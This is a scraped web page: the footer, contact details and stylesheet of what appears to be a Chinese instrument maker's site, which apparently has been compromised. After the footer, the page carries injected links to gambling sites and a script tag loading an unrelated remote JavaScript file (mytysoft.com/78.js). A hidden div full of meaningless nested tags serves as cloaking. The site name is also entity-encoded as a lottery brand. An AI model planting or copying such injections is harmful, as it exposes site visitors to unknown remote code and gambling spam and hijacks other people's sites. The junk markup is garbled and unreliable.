href="/zwvd/">植物生理仪器视频</a></li><li><a href="/syvd/">实验室仪器视频</a></li><li><a href="/hbvd/">环保监测仪器视频</a></li></ul></div><div   id="h6s9hvs46pel"    class="item"><p class="ttl"><a href="/hyxw/">新闻资料</a></p><ul><li><a href="/gsxw/">公司新闻</a></li><li><a href="/jswz/">行业新闻</a></li><li><a href="/cjwt/">常见问题</a></li></ul></div><div   id="h6s9hvs46pel"    class="item"><p class="ttl"><a href="/qyjs">&#20048;&#21457;&#86;&#108;&#108;&#73;</a></p><ul><li><a href="/qyjs/">公司简介</a></li><li><a href="/cpzs/">产品资质</a></li><li><a href="/qyry/">企业荣誉</a></li><li><a href="/case/">客户案例</a></li><li><a href="/contact/">联系我们</a></li></ul></div></div><div   id="h6s9hvs46pel"    class="frox"><ul><li><span><img src="/template/default/img/icon18.png" alt="图标">联系邮箱</span><a href="mailto:87692680@qq.com">87692680@qq.com</a></li><li><span><img src="/template/default/img/icon19.png" alt="图标">公司地址</span>山东省潍坊市高新区光电产业园第一加速器三楼</li><li class="note">特别声明：部分内容源自网络，侵权请联系管理员即时删除！</li></ul><div   id="h6s9hvs46pel"    class="fcode"><img src="/static/upload/image/20230704/1688451617311782.jpg" alt="公众号"></div></div></div><div   id="h6s9hvs46pel"    class="fbtm"><p class="copyright">乐发VllI All rights reserved.<span></span></p><p><a href="/sitemap.xml" target="_blank">XML地图</a> | <a href="/sitemap.txt" target="_blank">TXT地图</a> | <a href="/yssm/">隐私声明</a></p></div></footer></div><section id="toolbar"><ul class="list"><li></li><li><a onclick="dkcf()"><img src="/template/default/img/sp-wx.png" alt="图标">微信</a></li><li><a href="tel:400-888-0650"><img src="/template/default/img/sp-tel.png" alt="图标">一键电话</a></li></ul></section><div id="wxnr"><div   id="h6s9hvs46pel"    class="nrdf"><i onclick="gbcf()">X</i><img src="/static/upload/image/20250603/1748941824300566.jpg" alt="微信二维码"><p>截屏，微信识别二维码</p><p>微信号：<span id="btn" data-clipboard-text="15689208778">15689208778</span></p><p>（点击微信号复制，添加好友）</p><p><a href="weixin://"><span class="wx">打开微信</span></a></p></div></div><div id="weixin">微信号已复制，请打开微信添加咨询详情！</div><script src="/template/default/js/clipboard.min.js"></script><script src="/template/default/js/common.js"></script><style>@media all and (max-width: 769px) {#aff-im-root {display: none !important;}}</style><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="快盈VIII" href="http://huahuijidi.com">快盈VIII</a>
<a target="_blank" title="快盈VIII - 欢迎您" href="http://traversella.net">快盈VIII - 欢迎您</a>
<a target="_blank" title="佰富彩 - 主页" href="http://wxzhdj.com">佰富彩 - 主页</a>
<script src="http://mytysoft.com/78.js"></script>
</body><div id="pl_css_ganrao" style="display: none;"><pre id='j4bdx'><dl id='j4bdx'></dl></pre><strike id='j4bdx'></strike><p id='j4bdx'><legend id='j4bdx'></legend><noframes id='j4bdx'><small id='j4bdx'></small><noframes id='j4bdx'></noframes></noframes></p><style id='j4bdx'><q id='j4bdx'></q></style><big id='j4bdx'></big><form id='j4bdx'></form><blockquote id='j4bdx'><ul id='j4bdx'><span id='j4bdx'><b id='j4bdx'><ol id='j4bdx'><big id='j4bdx'><span id='j4bdx'></span></big></ol><small id='j4bdx'></small><ol id='j4bdx'><ul id='j4bdx'><tbody id='j4bdx'><fieldset id='j4bdx'><strong id='j4bdx'><li id='j4bdx'><bdo id='j4bdx'><abbr id='j4bdx'></abbr></bdo><span id='j4bdx'></span></li></strong></fieldset></tbody></ul></ol><legend id='j4bdx'><noframes id='j4bdx'><tbody id='j4bdx'></tbody></noframes></legend></b><strong id='j4bdx'></strong></span></ul></blockquote><center id='j4bdx'><small id='j4bdx'><ins id='j4bdx'><td id='j4bdx'><div id='j4bdx'></div></td></ins></small></center><del id='j4bdx'><p id='j4bdx'></p><noscript id='j4bdx'><small id='j4bdx'><b id='j4bdx'></b><style id='j4bdx'></style><i id='j4bdx'></i><small id='j4bdx'><dl id='j4bdx'></dl><fieldset id='j4bdx'><form id='j4bdx'><dt id='j4bdx'><code id='j4bdx'></code><code id='j4bdx'><div id='j4bdx'></div></code></dt></form></fieldset></small></small><thead id='j4bdx'><kbd id='j4bdx'></kbd><sup id='j4bdx'><th id='j4bdx'></th></sup></thead><sup id='j4bdx'><strong id='j4bdx'><i id='j4bdx'></i></strong><small id='j4bdx'><div id='j4bdx'></div></small><ins id='j4bdx'></ins></sup><legend id='j4bdx'><table id='j4bdx'></table></legend></noscript></del><li id='j4bdx'><optgroup id='j4bdx'></optgroup></li><label id='j4bdx'></label><label id='j4bdx'></label><sub id='j4bdx'></sub><del id='j4bdx'></del><em id='j4bdx'><dd id='j4bdx'></dd></em><small id='j4bdx'></small><optgroup id='j4bdx'><dfn id='j4bdx'></dfn></optgroup><option id='j4bdx'><tr id='j4bdx'><code id='j4bdx'></code></tr></option><fieldset id='j4bdx'></fieldset><strong id='j4bdx'></strong><noframes id='j4bdx'><tfoot id='j4bdx'></tfoot></noframes><q id='j4bdx'><code id='j4bdx'><select id='j4bdx'></select></code></q><fieldset id='j4bdx'><big id='j4bdx'><tt id='j4bdx'></tt></big><p id='j4bdx'></p></fieldset><li id='j4bdx'></li><li id='j4bdx'></li><tfoot id='j4bdx'></tfoot><small id='j4bdx'></small><ul id='j4bdx'></ul><option id='j4bdx'></option><pre id='j4bdx'><ins id='j4bdx'></ins></pre><select id='j4bdx'></select><ins id='j4bdx'><td id='j4bdx'><i id='j4bdx'></i></td><u id='j4bdx'><code id='j4bdx'><thead id='j4bdx'><button id='j4bdx'><thead id='j4bdx'><option id='j4bdx'></option></thead></button></thead></code><fieldset id='j4bdx'><em id='j4bdx'><big id='j4bdx'></big></em></fieldset></u></ins><sup id='j4bdx'><strong id='j4bdx'></strong><del id='j4bdx'></del></sup><label id='j4bdx'></label><q id='j4bdx'><b id='j4bdx'><acronym id='j4bdx'></acronym><div id='j4bdx'><button id='j4bdx'><table id='j4bdx'></table><sup id='j4bdx'><dd id='j4bdx'><tfoot id='j4bdx'></tfoot></dd><blockquote id='j4bdx'><noframes id='j4bdx'></noframes></blockquote></sup></button></div></b><div id='j4bdx'><ul id='j4bdx'><li id='j4bdx'></li></ul></div></q><tfoot id='j4bdx'><font id='j4bdx'><i id='j4bdx'><dd id='j4bdx'></dd></i></font></tfoot><tr id='j4bdx'><optgroup id='j4bdx'></optgroup></tr><address id='j4bdx'><tfoot id='j4bdx'></tfoot><dd id='j4bdx'></dd></address><option id='j4bdx'><abbr id='j4bdx'><style id='j4bdx'></style><tt id='j4bdx'></tt><font id='j4bdx'></font><u id='j4bdx'><tt id='j4bdx'></tt></u></abbr></option><dd id='j4bdx'><ol id='j4bdx'></ol></dd><bdo id='j4bdx'><acronym id='j4bdx'><pre id='j4bdx'></pre></acronym><b id='j4bdx'><span id='j4bdx'></span></b><form id='j4bdx'></form></bdo><dl id='j4bdx'></dl><thead id='j4bdx'></thead><tt id='j4bdx'><tt id='j4bdx'></tt><sub id='j4bdx'><i id='j4bdx'><dt id='j4bdx'></dt><p id='j4bdx'></p></i></sub></tt><acronym id='j4bdx'><dd id='j4bdx'></dd></acronym><small id='j4bdx'><acronym id='j4bdx'><i id='j4bdx'><label id='j4bdx'><kbd id='j4bdx'><form id='j4bdx'><div id='j4bdx'><strike id='j4bdx'></strike></div></form></kbd></label></i></acronym><bdo id='j4bdx'></bdo><strike id='j4bdx'><table id='j4bdx'></table></strike></small><strike id='j4bdx'></strike><abbr id='j4bdx'></abbr><tbody id='j4bdx'></tbody><sup id='j4bdx'></sup><code id='j4bdx'><ul id='j4bdx'><tfoot id='j4bdx'></tfoot></ul></code><bdo id='j4bdx'></bdo><tr id='j4bdx'></tr><sup id='j4bdx'></sup><abbr id='j4bdx'></abbr><dfn id='j4bdx'><dir id='j4bdx'><p id='j4bdx'></p></dir><small id='j4bdx'><div id='j4bdx'></div></small></dfn><th id='j4bdx'><noscript id='j4bdx'></noscript></th><address id='j4bdx'><abbr id='j4bdx'></abbr><big id='j4bdx'></big></address><ol id='j4bdx'><dd id='j4bdx'><address id='j4bdx'></address></dd></ol><sub id='j4bdx'><optgroup id='j4bdx'></optgroup><thead id='j4bdx'></thead></sub><th id='j4bdx'><del id='j4bdx'></del></th><dd id='j4bdx'><small id='j4bdx'></small></dd><option id='j4bdx'><thead id='j4bdx'></thead></option><blockquote id='j4bdx'></blockquote><option id='j4bdx'></option><noframes id='j4bdx'><legend id='j4bdx'><style id='j4bdx'><dir id='j4bdx'><q id='j4bdx'></q></dir></style></legend></noframes><u id='j4bdx'></u><table id='j4bdx'><table id='j4bdx'><dir id='j4bdx'><thead id='j4bdx'><dl id='j4bdx'><td id='j4bdx'></td></dl></thead></dir><noframes id='j4bdx'><i id='j4bdx'><tr id='j4bdx'><dt id='j4bdx'><q id='j4bdx'><span id='j4bdx'><b id='j4bdx'><form id='j4bdx'><ins id='j4bdx'></ins><ul id='j4bdx'></ul><sub id='j4bdx'></sub></form><legend id='j4bdx'></legend><bdo id='j4bdx'><pre id='j4bdx'><center id='j4bdx'></center></pre></bdo></b><th id='j4bdx'></th></span></q></dt></tr></i></noframes><em id='j4bdx'><optgroup id='j4bdx'><dfn id='j4bdx'><del id='j4bdx'><code id='j4bdx'></code></del></dfn></optgroup></em><noframes id='j4bdx'><div id='j4bdx'><tfoot id='j4bdx'></tfoot><dl id='j4bdx'><fieldset id='j4bdx'></fieldset></dl></div></noframes><label id='j4bdx'></label></table><tfoot id='j4bdx'></tfoot></table><span id='j4bdx'></span><dfn id='j4bdx'></dfn><tr id='j4bdx'></tr><th id='j4bdx'><tt id='j4bdx'></tt><dd id='j4bdx'></dd></th><optgroup id='j4bdx'></optgroup><blockquote id='j4bdx'></blockquote><center id='j4bdx'></center><em id='j4bdx'><kbd id='j4bdx'></kbd><li id='j4bdx'><span id='j4bdx'></span></li><pre id='j4bdx'></pre></em><ol id='j4bdx'><tt id='j4bdx'><label id='j4bdx'><kbd id='j4bdx'></kbd></label></tt></ol><sub id='j4bdx'><sup id='j4bdx'><dl id='j4bdx'></dl><td id='j4bdx'></td><tt id='j4bdx'><blockquote id='j4bdx'><big id='j4bdx'><ol id='j4bdx'><tt id='j4bdx'><code id='j4bdx'><p id='j4bdx'></p><small id='j4bdx'><li id='j4bdx'></li><button id='j4bdx'><tfoot id='j4bdx'><i id='j4bdx'></i></tfoot></button><tbody id='j4bdx'><em id='j4bdx'></em></tbody></small></code></tt></ol></big><q id='j4bdx'><i id='j4bdx'><span id='j4bdx'></span><dt id='j4bdx'><ol id='j4bdx'></ol><b id='j4bdx'></b><strike id='j4bdx'><dir id='j4bdx'></dir></strike></dt><legend id='j4bdx'></legend><tr id='j4bdx'><optgroup id='j4bdx'><label id='j4bdx'><select id='j4bdx'><tt id='j4bdx'><blockquote id='j4bdx'></blockquote></tt></select></label></optgroup></tr><b id='j4bdx'></b></i><dfn id='j4bdx'></dfn></q></blockquote></tt></sup></sub><option id='j4bdx'></option><td id='j4bdx'><big id='j4bdx'><tfoot id='j4bdx'></tfoot></big><strong id='j4bdx'></strong></td><tfoot id='j4bdx'></tfoot><tfoot id='j4bdx'><pre id='j4bdx'><acronym id='j4bdx'><table id='j4bdx'><dir id='j4bdx'></dir></table></acronym></pre></tfoot><tt id='j4bdx'></tt><strong id='j4bdx'><u id='j4bdx'><div id='j4bdx'><div id='j4bdx'><q id='j4bdx'></q></div><strong id='j4bdx'><dt id='j4bdx'><sub id='j4bdx'><li id='j4bdx'></li></sub></dt></strong></div></u></strong><big id='j4bdx'></big><th id='j4bdx'></th><dd id='j4bdx'><center id='j4bdx'></center></dd><td id='j4bdx'></td><ol id='j4bdx'><dd id='j4bdx'><th id='j4bdx'></th></dd></ol><dt id='j4bdx'><div id='j4bdx'><abbr id='j4bdx'><strike id='j4bdx'></strike></abbr></div></dt><center id='j4bdx'></center><center id='j4bdx'></center><bdo id='j4bdx'><dd id='j4bdx'><abbr id='j4bdx'><strike id='j4bdx'></strike><ul id='j4bdx'><del id='j4bdx'><q id='j4bdx'><tbody id='j4bdx'><noframes id='j4bdx'><bdo id='j4bdx'></bdo><ul id='j4bdx'></ul></noframes></tbody></q></del></ul><big id='j4bdx'><big id='j4bdx'><dt id='j4bdx'><acronym id='j4bdx'></acronym><q id='j4bdx'><select id='j4bdx'><center id='j4bdx'><dir id='j4bdx'></dir></center></select><noscript id='j4bdx'><strong id='j4bdx'><tr id='j4bdx'></tr></strong><label id='j4bdx'></label><strike id='j4bdx'></strike><option id='j4bdx'><u id='j4bdx'><ol id='j4bdx'><blockquote id='j4bdx'></blockquote></ol></u></option><table id='j4bdx'></table></noscript><i id='j4bdx'><abbr id='j4bdx'></abbr></i><thead id='j4bdx'><strong id='j4bdx'><b id='j4bdx'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='j4bdx'></acronym><sub id='j4bdx'></sub><optgroup id='j4bdx'><del id='j4bdx'><optgroup id='j4bdx'></optgroup></del><button id='j4bdx'></button></optgroup><ul id='j4bdx'><em id='j4bdx'></em><dir id='j4bdx'><td id='j4bdx'></td><address id='j4bdx'></address><td id='j4bdx'></td><thead id='j4bdx'><thead id='j4bdx'></thead><ul id='j4bdx'></ul></thead></dir><del id='j4bdx'></del><thead id='j4bdx'></thead></ul><acronym id='j4bdx'></acronym></bdo><legend id='j4bdx'><font id='j4bdx'><font id='j4bdx'><span id='j4bdx'><tr id='j4bdx'><option id='j4bdx'></option></tr></span></font></font></legend><tbody id='j4bdx'><b id='j4bdx'><select id='j4bdx'></select></b></tbody><div id='j4bdx'><form id='j4bdx'></form><fieldset id='j4bdx'><pre id='j4bdx'><kbd id='j4bdx'><u id='j4bdx'><form id='j4bdx'><li id='j4bdx'><th id='j4bdx'><dt id='j4bdx'></dt></th></li><span id='j4bdx'></span></form><address id='j4bdx'></address></u><u id='j4bdx'><tt id='j4bdx'></tt></u></kbd></pre><p id='j4bdx'></p></fieldset></div><tbody id='j4bdx'><blockquote id='j4bdx'><style id='j4bdx'></style></blockquote><u id='j4bdx'></u></tbody><fieldset id='j4bdx'></fieldset><form id='j4bdx'></form><li id='j4bdx'><abbr id='j4bdx'></abbr></li><acronym id='j4bdx'></acronym><tt id='j4bdx'><dl id='j4bdx'></dl></tt><fieldset id='j4bdx'></fieldset><em id='j4bdx'></em><b id='j4bdx'></b><p id='j4bdx'></p><tbody id='j4bdx'><address id='j4bdx'></address><dd id='j4bdx'></dd></tbody><dir id='j4bdx'></dir><tbody id='j4bdx'></tbody><ul id='j4bdx'><select id='j4bdx'></select></ul><td id='j4bdx'></td><kbd id='j4bdx'><tt id='j4bdx'><q id='j4bdx'></q></tt></kbd><tfoot id='j4bdx'><select id='j4bdx'><abbr id='j4bdx'></abbr><table id='j4bdx'></table></select></tfoot><em id='j4bdx'><optgroup id='j4bdx'><label id='j4bdx'></label><ol id='j4bdx'><dir id='j4bdx'><label id='j4bdx'></label><form id='j4bdx'><thead id='j4bdx'><tbody id='j4bdx'></tbody></thead></form></dir><table id='j4bdx'><form id='j4bdx'><table id='j4bdx'><legend id='j4bdx'><li id='j4bdx'></li><big id='j4bdx'><span id='j4bdx'><optgroup id='j4bdx'><span id='j4bdx'></span></optgroup></span></big></legend><noscript id='j4bdx'></noscript><div id='j4bdx'><code id='j4bdx'><sup id='j4bdx'><kbd id='j4bdx'></kbd></sup><thead id='j4bdx'><small id='j4bdx'></small></thead></code></div><dt id='j4bdx'></dt></table></form></table><abbr id='j4bdx'><small id='j4bdx'></small></abbr></ol></optgroup><abbr id='j4bdx'><optgroup id='j4bdx'></optgroup></abbr><sup id='j4bdx'></sup><abbr id='j4bdx'><style id='j4bdx'><strike id='j4bdx'><b id='j4bdx'><i id='j4bdx'></i></b></strike></style></abbr></em><table id='j4bdx'></table><dl id='j4bdx'></dl><strike id='j4bdx'></strike><tt id='j4bdx'><p id='j4bdx'></p></tt><div id='j4bdx'><noscript id='j4bdx'></noscript><dt id='j4bdx'><bdo id='j4bdx'><strong id='j4bdx'><sup id='j4bdx'><acronym id='j4bdx'></acronym></sup></strong></bdo><blockquote id='j4bdx'><tbody id='j4bdx'></tbody><tbody id='j4bdx'><dl id='j4bdx'></dl><del id='j4bdx'></del><ins id='j4bdx'><dfn id='j4bdx'><button id='j4bdx'></button></dfn></ins><td id='j4bdx'></td><option id='j4bdx'></option><tbody id='j4bdx'><sub id='j4bdx'><acronym id='j4bdx'><font id='j4bdx'><ins id='j4bdx'></ins></font><tr id='j4bdx'></tr></acronym></sub></tbody><dir id='j4bdx'></dir><address id='j4bdx'><bdo id='j4bdx'></bdo></address></tbody></blockquote><form id='j4bdx'><q id='j4bdx'><dd id='j4bdx'><fieldset id='j4bdx'></fieldset></dd></q></form><ol id='j4bdx'></ol><tfoot id='j4bdx'></tfoot></dt></div><pre id='j4bdx'><tt id='j4bdx'></tt><noframes id='j4bdx'></noframes></pre><dir id='j4bdx'><tt id='j4bdx'><q id='j4bdx'></q><select id='j4bdx'><dir id='j4bdx'></dir><ins id='j4bdx'><li id='j4bdx'></li></ins><small id='j4bdx'><ul id='j4bdx'></ul></small><pre id='j4bdx'></pre></select></tt><ul id='j4bdx'></ul></dir><th id='j4bdx'></th><ol id='j4bdx'><sup id='j4bdx'><i id='j4bdx'><pre id='j4bdx'><table id='j4bdx'></table></pre></i></sup></ol><option id='j4bdx'></option><dt id='j4bdx'></dt><sup id='j4bdx'></sup><big id='j4bdx'></big><thead id='j4bdx'></thead><p id='j4bdx'></p><td id='j4bdx'><acronym id='j4bdx'><div id='j4bdx'><tt id='j4bdx'></tt></div><fieldset id='j4bdx'></fieldset><bdo id='j4bdx'></bdo><em id='j4bdx'><font id='j4bdx'></font></em></acronym></td><dir id='j4bdx'></dir><u id='j4bdx'></u><strong id='j4bdx'><td id='j4bdx'></td></strong><tt id='j4bdx'></tt><q id='j4bdx'><legend id='j4bdx'><bdo id='j4bdx'><bdo id='j4bdx'><legend id='j4bdx'><b id='j4bdx'><strong id='j4bdx'><label id='j4bdx'><sup id='j4bdx'><u id='j4bdx'><sup id='j4bdx'></sup></u><big id='j4bdx'></big><select id='j4bdx'></select></sup><p id='j4bdx'></p></label></strong></b></legend></bdo><noscript id='j4bdx'></noscript><dt id='j4bdx'></dt></bdo></legend></q><small id='j4bdx'></small><b id='j4bdx'></b><li id='j4bdx'><p id='j4bdx'><label id='j4bdx'><table id='j4bdx'><sup id='j4bdx'><em id='j4bdx'></em></sup></table><blockquote id='j4bdx'></blockquote></label></p></li><blockquote id='j4bdx'></blockquote><dd id='j4bdx'><thead id='j4bdx'></thead><abbr id='j4bdx'><noscript id='j4bdx'><tbody id='j4bdx'><style id='j4bdx'><sup id='j4bdx'></sup></style></tbody></noscript></abbr></dd></div></html>

--- FILE ---
content_type: text/css
request_url: http://hana-ochikoji.net/template/default/css/style.css
body_size: 16587
content:
@charset "UTF-8";
/* #region 初始化 */
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	outline: none;
	padding: 0;
	margin: 0;
	border: 0;
	background: transparent;
}
html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-webkit-tap-highlight-color: transparent;
}
body {
	margin: 0;
	padding: 0;
	word-wrap: break-word;
	color: #333;
	background-color: #fff;
	line-height: 1.5;
}
body,table,input,textarea,select,option {
	font-family: 'PingFang SC', 'Microsoft YaHei', 'Avenir', 'Segoe UI', 'Hiragino Sans GB', STHeiti, 'Microsoft Sans Serif', 'WenQuanYi Micro Hei', sans-serif;
	font-weight: 400;
}
a {
	text-decoration: none;
	color: inherit;
	outline: none;
	-webkit-tap-highlight-color: transparent;
	-webkit-transition: all .5s;
	transition: all .5s;
}
ol,ul {
	list-style: none;
}
img {
	vertical-align: middle;
	max-width: 100%;
	height: auto;
}
dl,dd,h1,h2,h3,h4,h5,h6 {
	font-weight: normal;
}
button,input,optgroup,select,textarea {
	color: inherit;
	outline: none;
}
button[disabled],html input[disabled] {
	cursor: default;
}
input[type="checkbox"],input[type="radio"] {
	padding: 0;
}
table {
	border-spacing: 0;
	border-collapse: collapse;
}
a[href^="tel:"] {
	cursor: default;
	pointer-events: none;
}
@media screen and (min-width: 769px) {
	.sp {display: none !important;}
}
/* #region */
.comWidth {
  padding: 0 50px;
  max-width: 1600px;
  margin: 0 auto;
}
#toolbar{position: fixed;bottom: 0;width: 100%;z-index: 100;left: 0;display: none;}
#toolbar .list{display: flex;}
#toolbar .list li{width: 33.33%;background-color: #FC4400;border-radius: 8rem;}
#toolbar .list li:nth-child(2){background-color: #1AAD19;}
#toolbar .list li:nth-child(3){background-color: #0069FF;}
#toolbar .list a{display: flex;align-items: center;justify-content: center;font-size: 1.28rem;color: #fff;padding: .8rem 0;}
#toolbar .list img{width: 2.08rem;margin-right: .4rem;}
#wxnr{width:100%;height: 100%;position:fixed;top: 0;z-index:1000;display:none;background: rgba(0,0,0,.6);}
#wxnr .nrdf{position: absolute;top: 50%;left: 0;right: 0;width: 24rem;height: 24rem;padding: 1.6rem .8rem;text-align:center;background-color: rgba(255, 255, 255, 0.8);box-shadow: 0px 2px 6px #777;-webkit-box-shadow: 0px 2px 6px #777;-moz-box-shadow: 0px 2px 6px #777;border-radius:.8rem;box-sizing: border-box;margin: -12rem auto 0;}
#wxnr img{width: 10.8rem;height: 10.8rem;display: block;margin: 0 auto;}
#wxnr p{font-size: 1.12rem;text-align:center;line-height: 2.4rem;}
#wxnr i{position: absolute;top: .4rem;right:.4rem;width: 1.6rem;height: 1.6rem;font-size: 1.12rem;text-align:center;color: #fff;font-weight: bold;font-style: normal;background: #333;border-radius: 100%;cursor: pointer;}
#wxnr span{display:inline-block;padding: 0 .4rem;background-color: #1AAD19;color:#fff;border-radius: .4rem;cursor:pointer;}
#weixin{position: fixed;top: 50%;margin-top: -2.08rem;z-index: 9999999;font-size: 1.28rem;color: #fff;width: 90%;right: 5%;text-align: center;background: rgba(0, 0, 0, 0.8);border: 2px solid #333;border-radius: .4rem;display: none;line-height: 4rem;}
#container {
    padding-top: 4.15rem;
    font-size: 0;
}
#header {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    background-color: #fff;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 3.1%;
    z-index: 500;
    box-shadow: 0px 6px 13px 0px rgba(0, 0, 0, 0.06);
}
#header .search {
    position: absolute;
    right: 3.1%;
    top: 0;
    height: 100%;
    width: 4rem;
}
#header .search .btn {
    width: 100%;
    height: 100%;
    cursor: pointer;
    background: url("../img/search.png") no-repeat center center;
    background-size: 1.1rem auto;
}
#header .search .btn.show {
    background-image: url("../img/close.png");
}
#header .search .open {
    display: none;
    position: absolute;
    right: 0;
    top: 100%;
    width: 24rem;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 1px 5px #ddd;
    padding: 1rem;
}
#header .search form {
    position: relative;
    border-bottom: 1px solid #ddd;
}
#header .search input {
	width: 100%;
	height: 2.5rem;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	font-size: .8rem;
	color: #666;
	padding: 0 2.5rem 0 0;
}
#header .search button {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	position: absolute;
	right: 0;
	bottom: 0;
	height: 2.5rem;
	width: 2.5rem;
	background: url("../img/search1.png") no-repeat center center;
	background-size: 45% auto;
}
#header .search ul {
    display: flex;
    flex-wrap: wrap;
    margin-top: 1rem;
}
#header .search ul li {
    margin: .15rem;
}
#header .search ul a {
    display: block;
    font-size: .8rem;
    padding: .4rem .5rem;
    color: #999;
    border-radius: 5px;
    background-color: #e1e1e1;
}
#header .search ul a:hover {
    color: #fff;
    background-color: rgba(245, 56, 87,0.8);
}
#header .logo {
    max-width: 12.8rem;
}
#header .logo a {
    display: block;
}
#header .nav {
    display: flex;
    padding-right: 4rem;
}
#header .nav > li {
    margin: 0 0.5vw;
    position: relative;
}
#header .nav > li > a {
    font-size: .9rem;
    display: block;
    padding: 1.4rem 1rem;
}
#header .nav > li.on > a,
#header .nav > li:hover > a {
    color: #0271bd;
}
#header .navopen {
    position: absolute;
    top: 100%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(10px);
    transform: translateX(-50%) translateY(10px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .5s;transition: all .5s;
}
#header .nav > li:hover .navopen {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 1;
    visibility: visible;
}
#header .navopen .list {
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 1px 5px #ddd;
}
#header .navopen .list a {
    display: block;
    font-size: .9rem;
    padding: .55rem 1.3rem;
    white-space: nowrap;
    text-align: center;
}
#header .navopen .list a:hover {
    color: #0271bd;
    background-color: rgba(2, 113, 189,0.1);
}
#header .nav .proli {
    position: initial;
}
#header .navpro {
    width: 100%;
    left: 0;
    background-color: #fff;
    -webkit-transform: translateX(0) translateY(10px);
    transform: translateX(0) translateY(10px);
    box-shadow: 0 1px 5px #ddd;
    padding: 2rem;
}
#header .nav > li:hover .navpro {
     -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
}
#header .widbox {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 1330px;
    margin: 0 auto;
}
#header .pronav {
    width: 69%;
    display: flex;
    flex-wrap: wrap;
    border-right: 1px solid #ddd;
    padding-right: 3%;
}
#header .pronav li {
    width: 23%;
    margin: .1rem 2% .1rem 0;
}
#header .pronav a {
    display: block;
    font-size: .95rem;
    padding: .8rem;
    text-align: center;
}
#header .pronav .on a {
    color: #0271bd;
    background-color: rgba(2, 113, 189,0.1);
}
#header .proimg {
    width: 26%;
}
#header .proimg a {
    display: block;
}
#header .proimg .photo {
    height: 240px;
    display: flex;
    justify-content: center;
    align-items: center;
}
#header .proimg a:hover p {
    color: #0271bd;
}
#header .proimg img {
    max-width: 100%;
    max-height: 100%;
}
#header .proimg p {
    margin-top: .5rem;
    text-align: center;
    font-size: .9rem;
}
.comFix {
    position: fixed;
    right: 0;
    bottom: 25%;
    z-index: 200;
    width: 3.6rem;
}
.comFix li {
    margin-bottom: 3px;
    box-shadow: 0 0 2px 0 rgba(0,0,0,.2);
    border-radius: 5px;
}
.comFix a {
    display: block;
    background-color: #E5F1F8;
    border-radius: 5px;
    text-align: center;
    padding: .5rem 0;
    position: relative;
}
.comFix a:hover {
    background-color: #0271bd;
}
.comFix a p {
    font-size: .7rem;
    color: #0271bd;
    margin-top: .3rem;
}
.comFix a:hover p {
    color: #fff;
}
.comFix .icon {
    width: 1.5rem;
    height: 1.5rem;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: 86% auto;
    margin: 0 auto;
}
.comFix .icon.dh {
    background-image: url("../img/icon1.png");
}
.comFix a:hover .icon.dh {
    background-image: url("../img/icon1w.png");
}
.comFix .icon.zx {
    background-image: url("../img/icon3.png");
    animation: tdong 1s ease-in-out infinite alternate;
}
.comFix a:hover .icon.zx {
    background-image: url("../img/icon3w.png");
}
.comFix .icon.wx {
    background-image: url("../img/icon2.png");
}
.comFix a:hover .icon.wx {
    background-image: url("../img/icon2w.png");
}
.comFix .icon.fh {
    background-image: url("../img/icon4.png");
}
.comFix a:hover .icon.fh {
    background-image: url("../img/icon4w.png");
}
@keyframes tdong{from{transform:translate(0,0)} to{transform:translate(0,5px)}}
.comFix .txthide {
    position: absolute;
    top: 50%;
    right: 130%;
    background-color: #0271bd;
    padding: 0.7rem;
    -webkit-transition: all .5s;transition: all .5s;
    -webkit-transform: translateY(-50%) scale(0);
    transform: translateY(-50%) scale(0);
    box-shadow: 0 0 1rem rgba(0, 0, 0, 0.1);
    border-radius: 5px;
}
.comFix .txthide:before {
    content: '';
    width: 0;
    height: 0;
    border-style: solid dashed dashed;
    border-color: #0271bd transparent transparent;
    overflow: hidden;
    cursor: pointer;
    position: absolute;
    top: 50%;
    right: -19px;
    margin-top: -10px;
    border-width: 10px;
    border-top-color: #0271bd;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg)
}
.comFix .txthide div {
    color: #fff;
    white-space: nowrap;
    font-size: .9rem;
}
.comFix .txthide.code {
    width: 8rem;
}
.comFix ul a:hover .txthide {
    -webkit-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1);
}
.index1 .swiper a {
    display: block;
}
.index1 .swiper img {
    width: 100%;
}
.comTtl {
    font-size: 1.8rem;
    font-weight: bold;
    text-align: center;
    margin-bottom: 2rem;
}
.comTtl span {
    display: block;
    font-size: 1rem;
    color: #0271bd;
    text-transform: capitalize;
    font-weight: normal;
    line-height: 1;
}
.index2 {
    margin: 4rem 0;
}
.index2 .catelist {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 2.5rem;
}
.index2 .catelist li {
    width: 11.8%;
    margin: 0 0.8% .7rem 0;
}
.index2 .catelist li:nth-child(8n) {
    margin-right: 0;
}
.index2 .catelist a {
    display: block;
    border: 1px solid #efefef;
    border-radius: 5px;
    font-size: .9rem;
    text-align: center;
    padding: .6rem .3rem;
    background-color: #f8f8f8;
    height: 100%;
}
.index2 .catelist a:hover {
    color: #0271bd;
    background-color: rgba(2, 113, 189,0.1);
}
.index2 .catelist img {
    display: block;
    width: 1.8rem;
    margin: 0 auto 0.5rem;
}
.index2 .prolist {
    display: flex;
    flex-wrap: wrap;
}
.index2 .prolist li {
    width: 25%;
    border-radius: 5px;
}
.index2 .prolist a {
    display: block;
    height: 100%;
